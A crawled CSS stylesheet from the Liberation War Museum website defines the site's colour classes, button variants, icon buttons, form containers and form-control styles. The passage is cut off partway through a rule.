  width: -moz-fit-content;
  width: fit-content;
  margin: auto
}

.login-redirect-screen .login-redirect-link .link {
  margin-left: .4em
}

--- FILE ---
content_type: text/css
request_url: https://liberationwarmuseumbd.org/front/lwm/css/main.css
body_size: 168660
content:
/* Liberation War Museum Theme */
@import url('https://fonts.googleapis.com/css2?family=Roboto&display=swap');

.text-black {
  color: #1d1d1d !important;
}

.text-primary {
  color: #057f3d !important;
}

.text-secondary {
  color: #3f4b62 !important;
}

.text-white {
  color: #ffffff !important;
}

.text-black {
  color: #1d1d1d !important;
}
a:hover{
  text-decoration: none;
}
/* 0. Base style */
/* 0.1 Initializer */
/* 0.0 Tag/Classes Initailization */
audio,
canvas,
img,
svg,
video {
  vertical-align: middle;
}

.browsehappy {
  margin: 0.2em 0;
  /* background: #ccc; */
  background-color: #eae7e2;
  color: #000;
  padding: 0.2em 0;
}

body {
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: 'Roboto', sans-serif;
  font-size: 1rem;
  /* background-color: #ffffff; */
  color: #1d1d1d;
  /* background-color: #eae7e2;
  color: #eae7e2; */
  background-color: #e6e5e070;
  margin: 0;
  padding: 0;
  overflow-x: hidden;

}

ul,
li {
  list-style: none outside none;
  margin: 0;
}

iframe {
  border: none;
  border-radius: 30px;
}

ul,
li {
  list-style: none outside none;
  margin: 0;
}

a {
  color: #057f3d;
  cursor: pointer;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: 'Roboto', sans-serif;
}

h3,
h4 {
  font-weight: normal;
}

p {
  font-size: 1rem;
}

@media (min-width: 601px) {
  p {
    font-size: 1rem;
  }
}

@media (min-width: 1400px) {
  p {
    font-size: 1rem;
  }
}

/* 1 Components */
/* 1.1 form, button, input */
.btn {
  padding: 0.75rem 1.5rem;
  cursor: pointer;
  min-height: 46px;
  line-height: 1.2;
}

.btn.no-border {
  border: none;
}

.btn-sm {
  padding: 0.25rem 0.75rem;
  cursor: pointer;
  font-size: 0.875rem;
  line-height: 1.5;
  min-height: 30px;
}

.btn-round {
  border-radius: 10rem;
}

.btn-rect {
  border-radius: 0;
}

.btn {
  color: #ffffff;
  border: 1px solid transparent;
  /* background-color: #057f3d; */
  font-size: 1rem;
}

@media (min-width: 768px) {
  .btn {
    font-size: 0.875rem;
  }
}

@media (min-width: 960px) {
  .btn {
    font-size: 1rem;
  }
}

.btn.active,
.btn:active {
  color: #ffffff;
  background-color: #025691;
}

.btn:hover,
.btn:focus {
  color: #ffffff;
  background-color: #025691;
  border-color: #025691;
}

.btn.disabled,
.btn:disabled {
  color: #ffffff;
  opacity: 0.7;
  background-color: #025691;
}

.btn-full {
  width: 100%;
}

.btn-primary {
  color: #ffffff;
  border: 1px solid transparent;
  background-color: #057f3d;
}

.btn-primary.active,
.btn-primary:active {
  color: #ffffff;
  background-color: #025691;
}

.btn-primary:hover,
.btn-primary:focus {
  color: #ffffff;
  /* background-color: #025691;
  border-color: #025691; */
}

.btn-primary.disabled,
.btn-primary:disabled {
  color: #ffffff;
  opacity: 0.7;
  background-color: #025691;
}

.btn-secondary {
  color: #ffffff;
  border: 1px solid transparent;
  background-color: #3f4b62;
}

.btn-secondary.active,
.btn-secondary:active {
  color: #ffffff;
  background-color: #2b3343;
}

.btn-secondary:hover,
.btn-secondary:focus {
  color: #ffffff;
  background-color: #2b3343;
  border-color: #2b3343;
}

.btn-secondary.disabled,
.btn-secondary:disabled {
  color: #ffffff;
  opacity: 0.7;
  background-color: #2b3343;
}

.btn-white {
  color: #057f3d;
  border: 1px solid transparent;
  background-color: #ffffff;
}

.btn-white.active,
.btn-white:active {
  color: #057f3d;
  background-color: #d6d6d6;
}

.btn-white:hover,
.btn-white:focus {
  color: #057f3d;
  background-color: #d6d6d6;
  border-color: #d6d6d6;
}

.btn-white.disabled,
.btn-white:disabled {
  color: #057f3d;
  opacity: 0.7;
  background-color: #d6d6d6;
}

.btn-black {
  color: #ffffff;
  border: 1px solid transparent;
  background-color: #1d1d1d;
}

.btn-black.active,
.btn-black:active {
  color: #ffffff;
  background-color: #141414;
}

.btn-black:hover,
.btn-black:focus {
  color: #ffffff;
  background-color: #141414;
  border-color: #141414;
}

.btn-black.disabled,
.btn-black:disabled {
  color: #ffffff;
  opacity: 0.7;
  background-color: #141414;
}

.btn-outline-primary {
  color: #057f3d;
  border: 1px solid rgba(3, 127, 213, 0.2);
  transition: 0.3s;
  background: none;
  line-height: 1.25;
  display: inline-flex;
  justify-content: center;
  align-items: center;
}

.btn-outline-primary.active,
.btn-outline-primary:active {
  color: #025691;
  border-color: #025691;
  background-color: transparent;
}

.btn-outline-primary:hover,
.btn-outline-primary:focus {
  color: #025691;
  border-color: #025691;
  background-color: transparent;
}

.btn-outline-primary.disabled,
.btn-outline-primary:disabled {
  color: #057f3d;
  opacity: 0.7;
  background-color: transparent;
}

.btn-outline-secondary {
  color: #3f4b62;
  border: 1px solid rgba(63, 75, 98, 0.2);
  transition: 0.3s;
  background: none;
  line-height: 1.25;
  display: inline-flex;
  justify-content: center;
  align-items: center;
}

.btn-outline-secondary.active,
.btn-outline-secondary:active {
  color: #2b3343;
  border-color: #2b3343;
  background-color: transparent;
}

.btn-outline-secondary:hover,
.btn-outline-secondary:focus {
  color: #2b3343;
  border-color: #2b3343;
  background-color: transparent;
}

.btn-outline-secondary.disabled,
.btn-outline-secondary:disabled {
  color: #3f4b62;
  opacity: 0.7;
  background-color: transparent;
}

.btn-outline-white {
  color: #ffffff;
  border: 1px solid rgba(255, 255, 255, 0.2);
  transition: 0.3s;
  background: #f1ab36;
  line-height: 1.25;
  display: inline-flex;
  justify-content: center;
  align-items: center;
}

.btn-outline-white.active,
.btn-outline-white:active {
  color: white;
  border-color: white;
  background-color: transparent;
}

.btn-outline-white:hover,
.btn-outline-white:focus {
  color: white;
  border-color: white;
  background-color: transparent;
}

.btn-outline-white.disabled,
.btn-outline-white:disabled {
  color: #ffffff;
  opacity: 0.7;
  background-color: transparent;
}

.btn-outline-white:hover,
.btn-outline-white:focus {
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
}

.btn-outline-black {
  color: #1d1d1d;
  border: 1px solid rgba(29, 29, 29, 0.2);
  transition: 0.3s;
  background: none;
  line-height: 1.25;
  display: inline-flex;
  justify-content: center;
  align-items: center;
}

.btn-outline-black.active,
.btn-outline-black:active {
  color: #141414;
  border-color: #141414;
  background-color: transparent;
}

.btn-outline-black:hover,
.btn-outline-black:focus {
  color: #141414;
  border-color: #141414;
  background-color: transparent;
}

.btn-outline-black.disabled,
.btn-outline-black:disabled {
  color: #1d1d1d;
  opacity: 0.7;
  background-color: transparent;
}

.btn-circicon {
  min-width: auto;
  color: #ffffff;
  border: none;
  background: none;
  position: relative;
  overflow: hidden;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 0;
  transition: 0.2s;
}

.btn-circicon>.icon {
  background: #ffffff;
  color: #057f3d;
  vertical-align: middle;
  border-radius: 100px;
  position: relative;
  height: 46px;
  width: 46px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  transition: 0.2s;
}

.btn-circicon>.icon:before {
  content: "";
  background: #057f3d;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
  border-radius: 100px;
  -webkit-transform: scale(0.5);
  transform: scale(0.5);
  transition: 0.2s;
}

.btn-circicon>.icon .fa,
.btn-circicon>.icon .ion,
.btn-circicon>.icon .icon {
  font-size: 1rem;
  line-height: 1;
  position: relative;
  z-index: 1;
  transition: 0.2s;
}

.btn-circicon .text {
  display: inline-block;
  padding-right: 1rem;
  padding-left: 1rem;
  transition: 0.2s;
  font-size: 1rem;
}

.btn-circicon .icon+.text {
  padding-left: 1rem;
}

.btn-circicon:focus,
.btn-circicon:hover {
  background: none;
  border: none;
  box-shadow: none;
}

.btn-circicon:focus>.icon,
.btn-circicon:hover>.icon {
  background: rgba(255, 255, 255, 0.2);
}

.btn-circicon:focus>.icon:before,
.btn-circicon:hover>.icon:before {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}

.btn-circicon:focus>.icon .fa,
.btn-circicon:focus>.icon .ion,
.btn-circicon:focus>.icon .icon,
.btn-circicon:hover>.icon .fa,
.btn-circicon:hover>.icon .ion,
.btn-circicon:hover>.icon .icon {
  color: #ffffff;
}

.btn-circicon:focus .text,
.btn-circicon:hover .text {
  opacity: 0.5;
}

.btn-circicon.btn-primary {
  color: #ffffff;
}

.btn-circicon.btn-primary .icon {
  background: #ffffff;
  color: #057f3d;
}

.btn-circicon.btn-primary:hover .icon {
  background: rgba(255, 255, 255, 0.2);
}

.btn-circicon.btn-secondary {
  color: #ffffff;
}

.btn-circicon.btn-secondary .icon {
  background: #ffffff;
  color: #3f4b62;
}

.btn-circicon.btn-secondary:hover .icon {
  background: rgba(255, 255, 255, 0.2);
}

.btn-circicon.btn-white {
  color: #ffffff;
}

.btn-circicon.btn-white .icon {
  background: #ffffff;
  color: #057f3d;
}

.btn-circicon.btn-white:hover .icon {
  background: rgba(255, 255, 255, 0.2);
}

.btn-circicon.btn-black {
  color: #ffffff;
}

.btn-circicon.btn-black .icon {
  background: #ffffff;
  color: #1d1d1d;
}

.btn-circicon.btn-black:hover .icon {
  background: rgba(255, 255, 255, 0.2);
}

.btn-transp-icon {
  color: #ffffff;
  border: none;
  background-color: transparent;
  padding-right: 3rem;
  padding-left: 1.5rem;
  position: relative;
  overflow: hidden;
  transition: 0.2s;
}

.btn-transp-icon .icon {
  text-align: left;
  vertical-align: middle;
  color: #ffffff;
  position: absolute;
  left: auto;
  right: 0;
  top: 50%;
  height: auto;
  width: 2.5rem;
  padding-top: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  line-height: 1;
}

.btn-transp-icon .icon .fa,
.btn-transp-icon .icon .ion,
.btn-transp-icon .icon .icon {
  font-size: 1.5rem;
  line-height: 1;
  position: relative;
}

.btn-transp-icon .text {
  display: inline-block;
}

.btn-transp-icon.active,
.btn-transp-icon:active,
.btn-transp-icon:hover {
  color: #ffffff;
  background: rgba(3, 107, 179, 0.25);
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
  transition: 0.3s;
}

.btn-transp-icon.disabled,
.btn-transp-icon:disabled {
  color: #ffffff;
  opacity: 0.7;
  background-color: #057f3d;
}

.btn-transp-icon.btn-outline {
  border: 1px solid currentColor;
}

.btn-transp-icon.icon-left {
  padding-left: 3rem;
  padding-right: 1.5rem;
}

.btn-transp-icon.icon-left .icon {
  text-align: right;
  right: auto;
  left: 0;
}

.btn-transp-icon.icon-only {
  padding: 0.75rem 0;
  height: 44px;
  width: 48px;
}

.btn-transp-icon.icon-only .icon {
  text-align: center;
  width: 100%;
}

.btn-transp-icon.icon-only.btn:hover .icon {
  color: #057f3d;
}

.btn-transp-icon.btn-primary {
  color: #057f3d;
}

.btn-transp-icon.btn-primary .icon {
  color: #057f3d;
}

.btn-transp-icon.btn-primary.active,
.btn-transp-icon.btn-primary:active,
.btn-transp-icon.btn-primary:hover {
  color: inherit;
  background: rgba(3, 127, 213, 0.25);
}

.btn-transp-icon.btn-primary.active .icon,
.btn-transp-icon.btn-primary:active .icon,
.btn-transp-icon.btn-primary:hover .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-primary.disabled,
.btn-transp-icon.btn-primary:disabled {
  color: #ffffff;
  background-color: #057f3d;
}

.btn-transp-icon.btn-primary.icon-only:hover .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-secondary {
  color: #3f4b62;
}

.btn-transp-icon.btn-secondary .icon {
  color: #3f4b62;
}

.btn-transp-icon.btn-secondary.active,
.btn-transp-icon.btn-secondary:active,
.btn-transp-icon.btn-secondary:hover {
  color: inherit;
  background: rgba(63, 75, 98, 0.25);
}

.btn-transp-icon.btn-secondary.active .icon,
.btn-transp-icon.btn-secondary:active .icon,
.btn-transp-icon.btn-secondary:hover .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-secondary.disabled,
.btn-transp-icon.btn-secondary:disabled {
  color: #ffffff;
  background-color: #3f4b62;
}

.btn-transp-icon.btn-secondary.icon-only:hover .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-white {
  color: #ffffff;
}

.btn-transp-icon.btn-white .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-white.active,
.btn-transp-icon.btn-white:active,
.btn-transp-icon.btn-white:hover {
  color: #ffffff;
  background: rgba(255, 255, 255, 0.25);
}

.btn-transp-icon.btn-white.active .icon,
.btn-transp-icon.btn-white:active .icon,
.btn-transp-icon.btn-white:hover .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-white.disabled,
.btn-transp-icon.btn-white:disabled {
  color: #ffffff;
  background-color: #ffffff;
}

.btn-transp-icon.btn-white.icon-only:hover .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-black {
  color: #1d1d1d;
}

.btn-transp-icon.btn-black .icon {
  color: #1d1d1d;
}

.btn-transp-icon.btn-black.active,
.btn-transp-icon.btn-black:active,
.btn-transp-icon.btn-black:hover {
  color: inherit;
  background: rgba(29, 29, 29, 0.25);
}

.btn-transp-icon.btn-black.active .icon,
.btn-transp-icon.btn-black:active .icon,
.btn-transp-icon.btn-black:hover .icon {
  color: #ffffff;
}

.btn-transp-icon.btn-black.disabled,
.btn-transp-icon.btn-black:disabled {
  color: #ffffff;
  background-color: #1d1d1d;
}

.btn-transp-icon.btn-black.icon-only:hover .icon {
  color: #ffffff;
}

.btns-transp-arrow-margin,
.btns-action.btns-transp-arrow-margin {
  margin-right: -2rem;
}

.btn-transp-arrow {
  color: #000;
  border: none;
  background-color: transparent;
  padding-right: 0;
  padding-left: 0;
  position: relative;
  transition: 0.2s;
  display: inline-flex;
  justify-content: center;
  align-items: center;
}

.btn-transp-arrow:focus {
  box-shadow: none;
}

.btn-transp-arrow>.icon {
  color: currentColor;
  position: relative;
  display: inline-block;
  opacity: 0.5;
  transition: 0.2s;
}

.btn-transp-arrow>.icon .fa,
.btn-transp-arrow>.icon .ion,
.btn-transp-arrow>.icon .icon {
  font-size: 1.5rem;
  line-height: 1;
  position: relative;
}

.btn-transp-arrow>.icon+.text {
  margin-left: 0.75em;
}

.btn-transp-arrow>.text+.icon {
  margin-left: 0.75em;
}

.btn-transp-arrow .arrow-right {
  width: 1em;
  height: 1.2em;
}

.btn-transp-arrow .arrow-right:before {
  content: "";
  position: absolute;
  top: 5px;
  right: 0;
  width: 10px;
  height: 10px;
  border-top: 2px solid currentColor;
  border-right: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.btn-transp-arrow .arrow-right:after {
  content: "";
  top: 5px;
  right: 8px;
  position: absolute;
  width: 10px;
  height: 10px;
  border-top: 2px solid currentColor;
  border-right: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.btn-transp-arrow .arrow-left {
  width: 1em;
  height: 1.2em;
}

.btn-transp-arrow .arrow-left:before {
  content: "";
  position: absolute;
  top: 5px;
  left: 0;
  width: 10px;
  height: 10px;
  border-bottom: 2px solid currentColor;
  border-left: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.btn-transp-arrow .arrow-left:after {
  content: "";
  top: 5px;
  left: 8px;
  position: absolute;
  width: 10px;
  height: 10px;
  border-bottom: 2px solid currentColor;
  border-left: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.btn-transp-arrow .text {
  display: inline-block;
  position: relative;
  transition: 0.2s;
}

.btn-transp-arrow.icon-only {
  padding-left: 16px;
  padding-right: 16px;
}

.btn-transp-arrow.icon-only .arrow-left {
  margin-left: -16px;
}

.btn-transp-arrow.icon-only .arrow-right {
  margin-left: 32px;
}

.btn-transp-arrow.active,
.btn-transp-arrow:active,
.btn-transp-arrow:focus,
.btn-transp-arrow:hover {
  color: #057f3d;
  background: none;
  padding: 0 8px;
}

.btn-transp-arrow.active .icon,
.btn-transp-arrow:active .icon,
.btn-transp-arrow:focus .icon,
.btn-transp-arrow:hover .icon {
  opacity: 1;
}

.btn-transp-arrow.active .arrow-right,
.btn-transp-arrow:active .arrow-right,
.btn-transp-arrow:focus .arrow-right,
.btn-transp-arrow:hover .arrow-right {
  -webkit-transform: translateX(0.5em);
  transform: translateX(0.5em);
}

.btn-transp-arrow.active .arrow-right:after,
.btn-transp-arrow:active .arrow-right:after,
.btn-transp-arrow:focus .arrow-right:after,
.btn-transp-arrow:hover .arrow-right:after {
  width: 18px;
  height: 2px;
  top: 9px;
  right: 1px;
  -webkit-transform: none;
  transform: none;
}

.btn-transp-arrow.active .arrow-left,
.btn-transp-arrow:active .arrow-left,
.btn-transp-arrow:focus .arrow-left,
.btn-transp-arrow:hover .arrow-left {
  -webkit-transform: translateX(-0.5em);
  transform: translateX(-0.5em);
}

.btn-transp-arrow.active .arrow-left:after,
.btn-transp-arrow:active .arrow-left:after,
.btn-transp-arrow:focus .arrow-left:after,
.btn-transp-arrow:hover .arrow-left:after {
  width: 18px;
  height: 2px;
  top: 9px;
  left: 1px;
  -webkit-transform: none;
  transform: none;
}

.btn-transp-arrow.active.icon-left .icon,
.btn-transp-arrow:active.icon-left .icon,
.btn-transp-arrow:focus.icon-left .icon,
.btn-transp-arrow:hover.icon-left .icon {
  right: auto;
  left: 0.75rem;
}

.btn-transp-arrow.disabled,
.btn-transp-arrow:disabled {
  color: #ffffff;
  opacity: 0.7;
  background-color: #057f3d;
}

.btn-transp-arrow.icon-left {
  padding-left: 3rem;
  padding-right: 1.5rem;
}

.btn-transp-arrow.icon-left .icon {
  right: auto;
  left: 1rem;
}

.btn-transp-arrow.icon-only {
  padding: 0.75rem 1.5rem;
  height: 44px;
  width: 48px;
}

.icon-btn {
  padding-left: 8px;
  padding-right: 8px;
  display: inline-block;
  transition: 0.3s;
  color: #ffffff;
}

.icon-btn .icon {
  font-size: 32px;
}

.icon-btn:hover {
  color: rgba(255, 255, 255, 0.5);
}

.icons-margin {
  margin-left: -8px;
  margin-right: -8px;
  padding-top: 26px;
}

.icon-btn.icon-btn-primary {
  color: #057f3d;
}

.icon-btn.icon-btn-primary:hover {
  color: rgba(3, 127, 213, 0.5);
}

.icon-btn.icon-btn-secondary {
  color: #3f4b62;
}

.icon-btn.icon-btn-secondary:hover {
  color: rgba(63, 75, 98, 0.5);
}

.icon-btn.icon-btn-white {
  color: #ffffff;
}

.icon-btn.icon-btn-white:hover {
  color: rgba(255, 255, 255, 0.5);
}

.icon-btn.icon-btn-black {
  color: #1d1d1d;
}

.icon-btn.icon-btn-black:hover {
  color: rgba(29, 29, 29, 0.5);
}

.form-container-transparent {
  background: none;
  border-radius: 8px;
}

@media (min-width: 768px) {
  .form-container-transparent {
    padding: 0rem;
  }
}

.form-container-transparent.shadow {
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.15);
}

.form-container-transparent .avatar {
  margin: 32px auto;
  display: block;
  width: 136px;
  height: 136px;
  border-radius: 400px;
  border: 8px solid #057f3d;
  position: relative;
}

.form-container-transparent .avatar .img-box {
  overflow: hidden;
  border-radius: 400px;
}

.form-container-transparent .avatar img {
  z-index: 1;
  position: relative;
  width: 100%;
  height: auto;
}

.form-container-transparent .avatar:before {
  content: "";
  position: absolute;
  z-index: 0;
  border-radius: 400px;
  top: -16px;
  left: -16px;
  width: 152px;
  height: 152px;
  background: rgba(3, 127, 213, 0.2);
}

.form-container-transparent .avatar:after {
  content: "";
  position: absolute;
  z-index: 0;
  border-radius: 400px;
  top: -24px;
  left: -24px;
  width: 168px;
  height: 168px;
  background: rgba(3, 127, 213, 0.1);
}

.form-container-transparent .form-desc p {
  opacity: 1;
}

.form-container-transparent .form-input {
  text-align: left;
}

.form-container-transparent .form-input label {
  font-size: 1rem;
  color: #057f3d;
  font-weight: bold;
}

.form-container-transparent .form-input .line {
  margin-bottom: 1rem;
}

.form-container-transparent .form-input .btn-full {
  width: 100%;
}

.form-container-transparent.form-container-primary {
  color: currentColor;
}

.form-container-transparent.form-container-primary .avatar {
  border: 8px solid #057f3d;
}

.form-container-transparent.form-container-primary .avatar:before {
  background: rgba(3, 127, 213, 0.2);
}

.form-container-transparent.form-container-primary .avatar:after {
  background: rgba(3, 127, 213, 0.1);
}

.form-container-transparent.form-container-primary .form-desc h4 {
  color: #057f3d;
}

.form-container-transparent.form-container-primary .form-input label {
  color: #057f3d;
}

.form-container-transparent.form-container-secondary {
  color: currentColor;
}

.form-container-transparent.form-container-secondary .avatar {
  border: 8px solid #3f4b62;
}

.form-container-transparent.form-container-secondary .avatar:before {
  background: rgba(63, 75, 98, 0.2);
}

.form-container-transparent.form-container-secondary .avatar:after {
  background: rgba(63, 75, 98, 0.1);
}

.form-container-transparent.form-container-secondary .form-desc h4 {
  color: #3f4b62;
}

.form-container-transparent.form-container-secondary .form-input label {
  color: #3f4b62;
}

.form-container-transparent.form-container-white {
  color: currentColor;
}

.form-container-transparent.form-container-white .avatar {
  border: 8px solid #ffffff;
}

.form-container-transparent.form-container-white .avatar:before {
  background: rgba(255, 255, 255, 0.2);
}

.form-container-transparent.form-container-white .avatar:after {
  background: rgba(255, 255, 255, 0.1);
}

.form-container-transparent.form-container-white .form-desc h4 {
  color: #ffffff;
}

.form-container-transparent.form-container-white .form-input label {
  color: #ffffff;
}

.form-container-transparent.form-container-black {
  color: currentColor;
}

.form-container-transparent.form-container-black .avatar {
  border: 8px solid #1d1d1d;
}

.form-container-transparent.form-container-black .avatar:before {
  background: rgba(29, 29, 29, 0.2);
}

.form-container-transparent.form-container-black .avatar:after {
  background: rgba(29, 29, 29, 0.1);
}

.form-container-transparent.form-container-black .form-desc h4 {
  color: #1d1d1d;
}

.form-container-transparent.form-container-black .form-input label {
  color: #1d1d1d;
}

.form-control-line {
  display: block;
  width: 100%;
  border: none;
  background: none;
  box-shadow: none;
  border-bottom: 2px solid #057f3d;
  color: inherit;
  border-radius: 0;
}

.form-control-line:focus {
  color: inherit;
  background: none;
  border-color: #025691;
  box-shadow: none;
  outline: none;
}

.form-control-line.form-control-primary {
  border-bottom-color: #057f3d;
}

.form-control-line.form-control-primary:focus {
  border-color: #025691;
}

.form-control-line.form-control-primary.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23037FD5' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-line.form-control-secondary {
  border-bottom-color: #3f4b62;
}

.form-control-line.form-control-secondary:focus {
  border-color: #2b3343;
}

.form-control-line.form-control-secondary.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%233f4b62' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-line.form-control-white {
  border-bottom-color: #ffffff;
}

.form-control-line.form-control-white:focus {
  border-color: #adadad;
}

.form-control-line.form-control-white.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23ffffff' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-line.form-control-black {
  border-bottom-color: #1d1d1d;
}

.form-control-line.form-control-black:focus {
  border-color: #141414;
}

.form-control-line.form-control-black.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%231d1d1d' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-outline {
  display: block;
  width: 100%;
  border: 1px solid #057f3d;
  background: none;
  box-shadow: none;
  color: inherit;
  border-radius: 8px;
}

.form-control-outline.thick {
  border-width: 2px;
}

.form-control-outline:focus {
  color: inherit;
  border-color: #025691;
  background: none;
  box-shadow: none;
  outline: none;
}

.form-control-outline.form-control-primary {
  border-color: #057f3d;
}

.form-control-outline.form-control-primary:focus {
  border-color: #025691;
}

.form-control-outline.form-control-primary.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23037FD5' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-outline.form-control-secondary {
  border-color: #3f4b62;
}

.form-control-outline.form-control-secondary:focus {
  border-color: #2b3343;
}

.form-control-outline.form-control-secondary.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%233f4b62' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-outline.form-control-white {
  border-color: #ffffff;
}

.form-control-outline.form-control-white:focus {
  border-color: #adadad;
}

.form-control-outline.form-control-white.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23ffffff' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-outline.form-control-black {
  border-color: #1d1d1d;
}

.form-control-outline.form-control-black:focus {
  border-color: #141414;
}

.form-control-outline.form-control-black.custom-select {
  background: transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%231d1d1d' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-full {
  display: block;
  width: 100%;
  border: none;
  background: #057f3d;
  box-shadow: none;
  color: #ffffff;
}

.form-control-full:focus {
  color: inherit;
  background: #025691;
  box-shadow: none;
  outline: none;
}

.form-control-full.form-control-primary {
  background: #057f3d;
  color: #ffffff;
}

.form-control-full.form-control-primary:focus {
  background: #025691;
}

.form-control-full.form-control-primary.custom-select {
  background: #057f3d url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23ffffff' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-full.form-control-secondary {
  background: #3f4b62;
  color: #ffffff;
}

.form-control-full.form-control-secondary:focus {
  background: #2b3343;
}

.form-control-full.form-control-secondary.custom-select {
  background: #3f4b62 url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23ffffff' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-full.form-control-white {
  background: #ffffff;
  color: #ffffff;
}

.form-control-full.form-control-white:focus {
  background: #adadad;
}

.form-control-full.form-control-white.custom-select {
  background: #ffffff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23ffffff' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-full.form-control-black {
  background: #1d1d1d;
  color: #ffffff;
}

.form-control-full.form-control-black:focus {
  background: #141414;
}

.form-control-full.form-control-black.custom-select {
  background: #1d1d1d url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23ffffff' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-transluscent.form-control-primary {
  background: rgba(3, 127, 213, 0.2);
  color: #057f3d;
}

.form-control-transluscent.form-control-primary:focus {
  background: rgba(3, 127, 213, 0.1);
}

.form-control-transluscent.form-control-primary.custom-select {
  background: rgba(3, 127, 213, 0.2) url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23037FD5' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-transluscent.form-control-secondary {
  background: rgba(63, 75, 98, 0.2);
  color: #3f4b62;
}

.form-control-transluscent.form-control-secondary:focus {
  background: rgba(63, 75, 98, 0.1);
}

.form-control-transluscent.form-control-secondary.custom-select {
  background: rgba(63, 75, 98, 0.2) url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%233f4b62' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
}

.form-control-transluscent.form-control-white {
